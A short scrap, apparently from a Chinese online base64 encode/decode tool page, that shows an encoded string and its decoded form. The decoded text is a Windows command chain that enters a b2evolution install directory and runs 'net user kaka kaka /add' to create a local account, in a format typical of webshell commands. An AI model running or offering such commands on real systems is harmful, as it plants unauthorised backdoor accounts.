 base编码
base16、base32、base64
Y2QvZCJDOlxwaHBTdHVkeVxXV1dcYjJldm9sdXRpb25caW5zdGFsbFx0ZXN0XCImbmV0IHVzZXIga2FrYSBrYWthIC9hZGQmZWNobyBbU10mY2QmZWNobyBbRV0=
编码 base64 字符集 utf8(unicode编码)
编 码 解 码
cd/d"C:\phpStudy\WWW\b2evolution\install\test\"&net user kaka kaka /add&echo [S]&cd&echo [E]